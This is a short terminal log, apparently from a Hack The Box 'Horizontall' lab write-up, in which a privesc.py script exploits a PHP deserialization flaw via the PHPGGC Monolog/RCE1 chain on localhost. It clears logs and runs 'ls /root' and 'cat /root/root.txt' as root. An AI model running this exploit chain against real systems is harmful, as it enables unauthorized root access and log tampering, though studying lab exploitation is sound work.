 └─$ python3 privesc.py http://localhost:8000 Monolog/RCE1 "ls /root"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
boot.sh
pid
restart.sh
root.txt
[i] Trying to clear logs
[+] Logs cleared
┌──(lvksus㉿kali)-[~/…/htb/boxes/easy-boxes/horizontall]
└─$ python3 privesc.py http://localhost:8000 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
[i] Trying to clear logs
[+] Logs cleared
┌──(lvksus㉿kali)-[~/…/htb/boxes/easy-boxes/horizontall]
└─$